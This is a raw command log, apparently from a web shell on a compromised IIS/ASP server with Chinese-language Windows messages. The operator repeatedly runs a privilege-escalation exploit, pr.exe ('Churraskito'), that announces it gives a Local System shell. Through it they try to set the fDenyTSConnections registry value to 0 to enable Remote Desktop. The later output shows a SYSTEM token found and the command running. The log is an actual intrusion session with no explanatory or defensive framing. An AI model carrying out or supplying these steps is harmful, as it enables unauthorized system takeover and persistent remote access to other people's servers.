 C:\Inetpub\wwwroot\oyaya(asp+mssql)\> pr.exe "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Usage: Churraskito.exe "command"
C:\Inetpub\wwwroot\oyaya(asp+mssql)\> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
错误: 拒绝访问。
C:\Inetpub\wwwroot\oyaya(asp+mssql)\> pr.exe 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
'
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Usage: Churraskito.exe "command"
''' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Inetpub\wwwroot\oyaya(asp+mssql)\> pr.exe 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Usage: Churraskito.exe "command"
C:\Inetpub\wwwroot\oyaya(asp+mssql)\>  'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
''REG' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Inetpub\wwwroot\oyaya(asp+mssql)\>  REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /
错误: 拒绝访问。
C:\Inetpub\wwwroot\oyaya(asp+mssql)\> pr.exe REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Usage: Churraskito.exe "command"
C:\Inetpub\wwwroot\oyaya(asp+mssql)\> pr.exe "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal' 'Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2376
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
错误: 无效语法。
键入 "REG ADD /?" 了解用法信息。
C:\Inetpub\wwwroot\oyaya(asp+mssql)\> pr.exe "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Usage: Churraskito.exe "command"
C:\Inetpub\wwwroot\oyaya(asp+mssql)\> pr.exe "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal\ Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2376